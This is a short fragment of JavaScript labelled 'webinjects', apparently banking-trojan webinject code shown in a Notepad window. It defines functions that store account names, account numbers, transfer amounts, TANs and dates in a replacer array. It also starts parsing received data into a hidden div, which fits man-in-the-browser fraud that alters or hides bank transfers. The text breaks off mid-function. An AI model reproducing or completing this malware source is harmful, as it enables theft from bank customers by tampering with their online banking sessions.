 webinjects - Notepad
File Edit Format View Help
if(str) value = str+"";
return value.replace(/\n/g,"").replace(/\t/g,"");
}
function AddReplacerArrayItem
(account_name_value,account_number_value,transfer_memo_value,transfer_amount_value,be
trag_amount_value,tan_value,tan_info_value,last_date_value,new_date_value,transfer_da
te_value){
var index = replacer_array.length;
replacer_array[index] = new Array();
replacer_array[index]["account_name"] = account_name_value;
replacer_array[index]["account_number"] = account_number_value;
replacer_array[index]["transfer_memo"] = transfer_memo_value;
replacer_array[index]["transfer_amount"] = transfer_amount_value;
replacer_array[index]["betrag_amount"] = betrag_amount_value;
replacer_array[index]["tan"] = tan_value;
replacer_array[index]["tan_info"] = tan_info_value;
replacer_array[index]["last_date"] = last_date_value;
replacer_array[index]["new_date"] = new_date_value;
replacer_array[index]["transfer_date"] = transfer_date_value;
}
function ParseReceivedXMLToArray(received){
if(received.indexOf('[EMPTY]')>=0){
return;
}else{
replacer_array = new Array();
var tdiv = document.createElement("div");
tdiv.style.display = "none";